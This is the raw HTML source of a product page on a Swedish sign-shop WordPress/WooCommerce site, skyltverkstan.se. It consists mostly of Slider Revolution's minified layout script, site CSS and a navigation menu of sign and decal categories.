				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo.jpg" />
<meta name="msapplication-TileImage" content="https://skyltverkstan.se/wp-content/uploads/2018/12/sky_logo.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '391656dc14';
	SR7.E.ajaxurl		= 'https://skyltverkstan.se/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://skyltverkstan.se/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://skyltverkstan.se/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://skyltverkstan.se/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock-button{
display:none;
}

.shopping_cart_outer {
    display: block !important; 
}

 .header_top .right {
    text-align: right !important;
	 margin-bottom:20px;
    
}
.product_variation{
/*display:none !important;	 */
	
}

#woo-store-vacation
{
  text-align: center !important;
}

.header-inner{
display:none!important;
}

.woocommerce-shipping-destination{
display:none!important;
}

#sv-search-overlay{
	background-color: #7b8fc8!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-20045 wp-theme-bridge wp-child-theme-bridge-child theme-bridge bridge-core-3.3.4.5 qi-blocks-1.4.6 qodef-gutenberg--no-touch woocommerce woocommerce-page woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qode-optimizer-1.0.4 qode-quick-view-for-woocommerce-1.1.2 qqvfw--no-touch qode-wishlist-for-woocommerce-1.2.8 qwfw--no-touch  columns-4 qode-child-theme-ver-1.0.0 qode-theme-ver-30.8.8.5 qode-theme-bridge disabled_footer_bottom qode_header_in_grid qode-remove-quick-view-button-on-default-shop-list qode-remove-quick-view-button-on-default-shop-list-on-mobile wpb-js-composer js-comp-ver-8.0.1 vc_responsive elementor-default elementor-kit-37913">
    <div class="sv-top-logo-wrapper">
        <div class="sv-top-logo-inner">
            <img src="https://skyltverkstan.se/wp-content/uploads/2024/12/24-toplogo-1024x241.png"
                 alt="Skyltverkstan"
                 class="sv-top-logo-img" />
        </div>
    </div>
    
<header id="site-header" class="centered_logo centered_logo_animate" role="banner">
  <div class="header-inner">
    <div class="header-left" aria-label="Header widgets left">
          </div>

    <div class="header-logo">
      <a class="site-title" href="https://skyltverkstan.se/">Skyltverkstan.se</a>    </div>

    <div class="header-right" aria-label="Header widgets right">
          </div>
  </div>

  <button class="nav-toggle" aria-controls="primary-navigation" aria-expanded="false">
    <span class="nav-toggle-box" aria-hidden="true"></span>
    <span class="nav-toggle-box" aria-hidden="true"></span>
    <span class="nav-toggle-box" aria-hidden="true"></span>
    <span class="sr-only">Meny</span>
  </button>

  <nav id="primary-navigation" class="header-nav" role="navigation" aria-label="Primary Menu">
    <ul id="menu-skyltverkstan" class="nav-list"><li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2532"><a href="https://skyltverkstan.se/">Hem</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4126"><a href="https://skyltverkstan.se/skyltar/">Skyltar</a>
<ul class="sub-menu">
	<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://skyltverkstan.se/skyltar/byggskyltar/">Byggskyltar</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://skyltverkstan.se/skyltar/omrades-orienteringsskyltar/">Områdes-/Orienteringsskyltar</a></li>
	<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a href="https://skyltverkstan.se/skyltar/fasadskyltar/">Skyltar</a></li>
</ul>
</li>
<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4111"><a href="https://skyltverkstan.se/produkter/standardskyltar/">STANDARDSKYLTAR</a>
<ul class="sub-menu">
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4112"><a href="https://skyltverkstan.se/produkter/standardskyltar/brandredskapsskyltar/">Brandredskapsskyltar</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4114"><a href="https://skyltverkstan.se/produkter/standardskyltar/forbudsskyltar/">Förbudsskyltar</a></li>
	<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15648"><a href="https://skyltverkstan.se/produkter/standardskyltar/forbudsskyltar-pictogram/">Förbudsskyltar Pictogram</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4115"><a href="https://skyltverkstan.se/produkter/standardskyltar/forbudsskyltar-ovriga/">Förbudsskyltar övriga</a></li>
	<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://skyltverkstan.se/produkter/standardskyltar/informationsskyltar/">Informationsskyltar</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4116"><a href="https://skyltverkstan.se/produkter/standardskyltar/kemiska-arbetsmiljorisker/">Kemiska arbetsmiljörisker</a></li>
	<li id="menu-item-16131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16131"><a href="https://skyltverkstan.se/produkter/standardskyltar/kemiska-arbetsmiljorisker-pictogram/">Kemiska arbetsmiljörisker Pictogram</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4117"><a href="https://skyltverkstan.se/produkter/standardskyltar/miljodekaler-kallsortering/">Miljödekaler &#8211; Källsortering</a></li>
	<li id="menu-item-29802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29802"><a href="https://skyltverkstan.se/produkter/standardskyltar/miljodekaler-kallsortering-med-svensk-och-engelsk-text/">Miljödekaler &#8211; Källsortering med svensk och engelsk text</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4118"><a href="https://skyltverkstan.se/produkter/standardskyltar/monteringstillbehor/">Monteringstillbehör</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4113"><a href="https://skyltverkstan.se/produkter/standardskyltar/nodskyltar-efterlysande/">Nödskyltar Efterlysande Utrymningsskyltar</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4119"><a href="https://skyltverkstan.se/produkter/standardskyltar/nodskyltar-forsta-hjalpen/">Nödskyltar &#8211; Första hjälpen</a></li>
	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4120"><a href="https://skyltverkstan.se/produkter/standardskyltar/ordningsskyltar/">Ordningsskyltar</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://skyltverkstan.se/produkter/standardskyltar/pabudsskyltar/">Påbudsskyltar</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://skyltverkstan.se/produkter/standardskyltar/rormarkning/">Rörmärkning</a></li>
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4122"><a href="https://skyltverkstan.se/produkter/standardskyltar/sakerhetsprodukter/">Säkerhetsetiketter</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4123"><a href="https://skyltverkstan.se/produkter/standardskyltar/taktila-skyltar/">Tillgänglighetsskyltar &#8211; Taktila skyltar</a></li>
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14535"><a href="https://skyltverkstan.se/produkter/standardskyltar/trafikskyltar-forbudsskyltar/">Trafikskyltar förbud och varning</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4124"><a href="https://skyltverkstan.se/produkter/standardskyltar/trafik-och-parkeringsskyltar/">Trafik och parkeringsskyltar</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4125"><a href="https://skyltverkstan.se/produkter/standardskyltar/trivselskyltar/">Trivselskyltar</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568"><a href="https://skyltverkstan.se/produkter/standardskyltar/turist-och-friluftsmarken/">Turist och Friluftsmärken</a></li>
	<li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4569"><a href="https://skyltverkstan.se/produkter/standardskyltar/varningsskyltar/">Varningsskyltar</a></li>
	<li id="menu-item-12750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12750"><a href="https://skyltverkstan.se/produkter/standardskyltar/varningsskyltar-pictogram/">Varningsskyltar Pictogram</a></li>
</ul>
</li>
<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4137"><a href="https://skyltverkstan.se/fordonsdekor/bildekor/">Bildekor</a>
<ul class="sub-menu">
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://skyltverkstan.se/fordonsdekor/">Fordonsdekor</a></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://skyltverkstan.se/fordonsdekor/karrorhasttransporter/">Kärror &#038; Hästtransporter</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139"><a href="https://skyltverkstan.se/fordonsdekor/storre-fordon/">Större fordon</a></li>
</ul>
</li>
<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4140"><a href="https://skyltverkstan.se/tryck-reklam/">Tryck &amp; Reklam</a>
<ul class="sub-menu">
	<li id="menu-item-4141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141"><a href="https://skyltverkstan.se/tryck-reklam/affischer-2/">Affischer</a></li>
	<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143"><a href="https://skyltverkstan.se/tryck-reklam/affischramar/">Affischramar</a></li>
	<li id="menu-item-4144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4144"><a href="https://skyltverkstan.se/tryck-reklam/banderoller/">Banderoller</a></li>
	<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4145"><a href="https://skyltverkstan.se/tryck-reklam/beachflaggor/">Beachflaggor</a></li>
	<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://skyltverkstan.se/tryck-reklam/dekaler-etiketter/">Dekaler &#038; Etiketter</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://skyltverkstan.se/tryck-reklam/flaggor/">Flaggor</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149"><a href="https://skyltverkstan.se/tryck-reklam/gatupratare/">Gatupratare</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://skyltverkstan.se/tryck-reklam/massmaterial-rollup/">Mässmaterial – RollUp</a></li>
	<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152"><a href="https://skyltverkstan.se/tryck-reklam/namnbrickor/">Namnbrickor</a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://skyltverkstan.se/tryck-reklam/stamplar/">Stämplar</a></li>
	<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a href="https://skyltverkstan.se/tryck-reklam/trycksaker/">Trycksaker</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://skyltverkstan.se/tryck-reklam/vinyltext/">Vinyltext</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://skyltverkstan.se/tryck-reklam/visitkort/">Visitkort</a></li>
</ul>
</li>
<li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4095"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/">Häst &#038; Hund/Hem &#038; Fritid</a>
<ul class="sub-menu">
	<li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4096"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/barn/">Barn</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4098"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/bildekaler/">Bildekaler</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://skyltverkstan.se/batnamn/">Båtnamn</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/hem-och-fritid/">Hem &amp; Fritid</a></li>
	<li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4099"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/hast/">Häst</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4100"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/hund-katt-djur/">Hund Katt Djur</a></li>
	<li id="menu-item-4101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4101"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/skoj/">Skoj</a></li>
	<li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4102"><a href="https://skyltverkstan.se/produkter/hast-hund-hem-fritid/snalla-skyltar/">Snälla skyltar</a></li>
